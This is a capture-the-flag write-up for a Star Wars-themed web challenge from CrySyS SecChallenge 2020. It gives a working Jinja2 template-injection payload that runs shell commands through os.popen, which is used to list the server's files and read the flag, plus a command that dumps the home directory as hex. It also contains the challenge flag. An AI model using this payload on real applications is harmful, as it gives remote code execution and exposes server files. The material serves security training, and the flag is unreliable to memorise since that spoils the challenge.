CrySyS SecChallenge 2020: Thank you!
Destroying the Death Star 3/5
You and your squad realize that the Death Star is an engineering miracle, and there isn’t a single weak spot. However, as you start thinking you came to the realization the Death Star must have self-destruction mechanism in case the rebels steal it.
Your task now is to fight your way to the control room of the Death Star.
However, as you enter the elevator you cannot press the button that takes you to the control room because you lack the ID card. You find a terminal close to the elevator, it is used to create Thank You cards for the Empire’s workers. If you gain access to it maybe you can also print proper ID cards with it.
Good luck rebels, may the Force be with you.
Categories
Web Security
Files
- Server code (provided as environment)
Links
Solution

Running Burp Suite against the site almost instantly finds a highest severity issue:
Searching for Jinja2 template injection links this repo among the first few results. I chose the process execute payload since that seemed like the most useful. Sending the following as name:
{{config.__class__.__init__.__globals__['os'].popen('ls -lR /').read()}}
lists all files on the server. A quick Ctrl+F for flag in the result directs us to this:
./home/user:
total 8
-rw-r--r--. 1 root root 889 Feb 9 14:18 app.py
-rw-r--r--. 1 root root 64 Feb 9 14:18 flag.txt
drwxr-xr-x. 2 root root 201 Feb 9 14:18 static
drwxr-xr-x. 2 root root 45 Feb 9 14:18 templates
We try executing cat /home/user/flag.txt next:
<p>Thank You<br></br>cd20{4dd1ng_us3r_1nput_t0_t3mpl4t3_5tr1ng_15_n3v3r_a_g00d_id34}</p>
Bonus
Getting the server environment:
sh -c "tar -zcvf - /home/user | od -A n -t x1"
This will provide us the whole user folder as a .tar.gz dumped out as hex. You can find this in the Files section.